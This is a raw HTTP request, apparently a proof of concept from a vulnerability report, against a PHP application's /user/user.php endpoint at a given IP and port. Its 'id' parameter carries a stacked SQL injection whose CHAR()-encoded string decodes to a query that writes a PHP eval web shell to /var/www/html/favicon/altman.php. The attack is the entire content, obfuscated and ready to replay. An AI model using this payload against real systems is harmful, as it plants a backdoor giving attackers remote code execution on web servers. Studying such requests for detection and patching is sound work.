 GET
/user/user.php?id=1;set%20@s=concat(CHAR(115),CHAR(101),CHAR(108),CHAR(101),CHAR(99),CHAR(116
),CHAR(32),CHAR(34),CHAR(60),CHAR(63),CHAR(112),CHAR(104),CHAR(112),CHAR(32),CHAR(64),CHAR(
101),CHAR(118),CHAR(97),CHAR(108),CHAR(40),CHAR(36),CHAR(95),CHAR(80),CHAR(79),CHAR(83),CHA
R(84),CHAR(91),CHAR(39),CHAR(97),CHAR(39),CHAR(93),CHAR(41),CHAR(59),CHAR(63),CHAR(62),CHAR(
34),CHAR(32),CHAR(105),CHAR(110),CHAR(116),CHAR(111),CHAR(32),CHAR(111),CHAR(117),CHAR(116),
CHAR(102),CHAR(105),CHAR(108),CHAR(101),CHAR(32),CHAR(39),CHAR(47),CHAR(118),CHAR(97),CHAR(
114),CHAR(47),CHAR(119),CHAR(119),CHAR(119),CHAR(47),CHAR(104),CHAR(116),CHAR(109),CHAR(108)
,CHAR(47),CHAR(102),CHAR(97),CHAR(118),CHAR(105),CHAR(99),CHAR(111),CHAR(110),CHAR(47),CHAR
(97),CHAR(108),CHAR(116),CHAR(109),CHAR(97),CHAR(110),CHAR(46),CHAR(112),CHAR(104),CHAR(112),
CHAR(39),CHAR(59));%20PREPARE%20s2%20FROM%20@s;%20EXECUTE%20s2; HTTP/1.1
Host: 104.131.107.84:8588
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ja,zh-CN;q=0.9,zh;q=0.7,zh-TW;q=0.6,zh-HK;q=0.4,en-US;q=0.3,en;q=0.1
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=6tq2gt2c31o1reeq4j962sodt6
Connection: close
Upgrade-Insecure-Requests: 1